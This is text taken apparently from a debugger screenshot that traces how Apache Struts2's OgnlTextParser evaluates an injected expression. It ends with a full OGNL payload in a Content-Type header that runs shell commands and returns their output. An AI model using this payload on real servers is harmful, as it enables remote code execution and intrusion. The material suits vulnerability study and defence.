 public class OgnlTextParser implements TextParser {
public OgnlTextParser() {
}
public Object evaluate(char[] openChars, String expression, ParsedValueEvaluator evaluator, int maxLoopCount) { openChars: {$, %} expression: "the request doesn't contain a multipart/form-data or mult
Object result = expression = expression == null ? "" : expression; result: "the request doesn't contain a multipart/form-data or multipart/mixed stream, content type header is %{(#_='multipart/form
...
String var = expression.substring(start + 2, end); var: "(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[
Object o = evaluator.evaluate(var); evaluator: TextParseUtil$1@6142 var: "(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#c
String left = expression.substring(0, start);
String right = expression.substring(end + 1);
String middle = null;
if (o != null) {
middle = o.toString();
if (StringUtils.isEmpty(left)) {
result = o;
} else {
result = left.concat(middle);
}
if (StringUtils.isNotEmpty(right)) {
result = result.toString().concat(right);
}
expression = left.concat(middle).concat(right);
} else {
expression = left.concat(right);
result = expression;
}
pos = (left != null && left.length() > 0 ? left.length() - 1 : 0) + (
pos = Math.max(pos, 1);
}
}
return result;
}
}
(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):(
(#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com
.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil
.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang
.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash',
'-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=
(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy
(#process.getInputStream(),#ros)).(#ros.flush())